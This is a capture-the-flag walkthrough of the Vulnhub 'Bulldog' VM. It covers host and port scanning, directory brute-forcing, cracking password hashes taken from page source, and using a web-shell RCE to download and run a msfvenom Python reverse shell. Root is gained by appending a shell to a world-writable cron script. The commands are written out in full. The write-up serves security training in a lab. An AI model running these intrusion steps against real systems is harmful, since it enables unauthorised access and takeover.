Description from Vulnhub:
“Bulldog Industries recently had its website defaced and owned by the malicious German Shepherd Hack Team. Could this mean there are more vulnerabilities to exploit? Why don’t you find out? 🙂
This is a standard Boot-to-Root. Your only goal is to get into the root directory and see the congratulatory message, how you do it is up to you!
Difficulty: Beginner/Intermediate, if you get stuck, try to figure out all the different ways you can interact with the system. That’s my only hint 😉
Made by Nick Frichette (frichetten.com) Twitter: @frichette_n”
Host discovery
Even though this VM display its IP in logon prompt I went hunting for it:
msf > db_nmap -sn 192.168.110.0/24 msf > ping6 -I eth1 -c 2 ff02::1
| IPv | Address |
|---|---|
| IPv4 | 192.168.110.27 |
| IPv6 | fe80::a00:27ff:fe16:1d5f%eth1 |
Service discovery
As usual I did some Nmap magic to discover services. I am using db_nmap in Metasploit:
msf > db_nmap -p1-65535 -A -T4 -sS 192.168.110.27 msf > db_nmap -p1-65535 -T4 -sS -6 fe80::a00:27ff:fe16:1d5f%eth1
| Port | Service | Version |
|---|---|---|
| 23 | ssh | OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) |
| 80 | http | WSGIServer 0.1 (Python 2.7.12) |
| 8080 | http | WSGIServer 0.1 (Python 2.7.12) |
Found SSH running on port 23, which is kind of funky. Else, nothing much of interest.
Website analysis
Started out manually browsing the website and found a referene to “clam shell” and “smelly cow” on the /notice page. Most likely hackers got in using a web shell and escalated their priveleges using DirtyCow.
Further manual analysis showed that /robots.txt had been replaced by the GermanShepherd HackTeam. Nothing much to find there. Moved on to dirb:
msf > dirb http://192.168.110.27 /usr/share/wordlists/dirb/big.txt
Operation aborted due to too many errors, but uncovered path /admin before it stopped. Path lead to a Django login form. Tried in addition DirBuster using the same word list. This came to an halt due to too many errors, but managed to uncover path /dev in addition, which gave me this landing page:

The text stated:
- Hackers used DirtyCow to get root
- Hackers used a flaw in the webserver to get shell
- BI (Bulldog Industries) are still using files from the breached system
- BI are transitioning from PHP to Python (Django)
- BI have created their own CMS
- SSH is enabled, but will be phased out in favor of a Web-Shell
- BI will be using MongoDB, however it isn’t fully installed yet
- BI will be implementing a custom made AV (antivirus)
This same page also showed some contact addresses. Inspecting the HTML source yielded a bunch of password hashes in addition:
| Address | Hash |
|---|---|
| alan@bulldogindustries.com | 6515229daf8dbdc8b89fed2e60f107433da5f2cb |
| william@bulldogindustries.com | 38882f3b81f8f2bc47d9f3119155b05f954892fb |
| malik@bulldogindustries.com | c6f7e34d5d08ba4a40dd5627508ccb55b425e279 |
| kevin@bulldogindustries.com | 0e6ae9fe8af1cd4192865ac97ebf6bda414218a9 |
| ashley@bulldogindustries.com | 553d917a396414ab99785694afd51df3a8a8a3e0 |
| nick@bulldogindustries.com | ddf45997a7e18a25ad5f5cf222da64814dd060d5 |
| sarah@bulldogindustries.com | d8b8dd5e7f000b8dea26ef8428caf38c04466b3e |
Using Hashkiller I managed to find Nicks password: bulldog. Using this on the admin login screen was successful, but account was very restricted. With still being logged in, I navigated to /dev/shell/. A bit of luck struck me since Nicks session was also valid accessing that shell. A couple of seconds later I found the shell being RCE vulnerable:

Getting shell
Having a valid point of entry, I started making myself a shell using Metasploit. First setting up a listener:
msf > use exploit/multi/handler msf exploit(handler) > set payload python/meterpreter/reverse_tcp_uuid msf exploit(handler) > set set RHOST 192.168.110.27 msf exploit(handler) > set LPORT 7000 msf exploit(handler) > run
Created corresponding reverse shell using msfvenom:
msf exploit(handler) > msfvenom -p python/meterpreter/reverse_tcp_uuid LHOST=192.168.110.6 LPORT=7000 -o shell.py
Created drop server locally for target to download shell:
$ php -S 192.168.110.6:3000
Placing the shell and running it on target using Web-Shell RCE:
ls && wget http://192.168.110.6:3000/shell.py ls && python shell.py
This effectively gave me a Meterpreter shell and I had now undertaken the Django account. Peeking around the system I found one interesting cron file (/etc/cron.d/runAV). Thinking this being a reference to the before mentioned AV, I opened it and found it called /.hiddenAVDirectory/AVApplication.py which was world writable. Since I had luck with my Python shell earlier, I decided to abuse the AVApplication.py replacing it with a shell.
Creating Python shell:
msf exploit(handler) > msfvenom -p python/meterpreter/reverse_tcp_uuid LHOST=192.168.110.6 LPORT=7001 -o shell2.py msf exploit(handler) > set LPORT 7001 msf exploit(handler) > run
Placing the new shell was easy since I already had a Meterpreter session running. I simply entered the session, changed directory to /home/django and uploaded the shell. In Meterpreter I had to drop into bare shell for the next magic to happen:
$ cat shell2.py >> /.hiddenAVDirectory/AVApplication.py $ exit meterpreter > background

The last two commands being me exiting out of the bare shell and putting the current Meterpreter session to background. Next I sat back and waited for my shell connecting back to me. Once it had, I switched over to the new session. And hey … I got ROOT!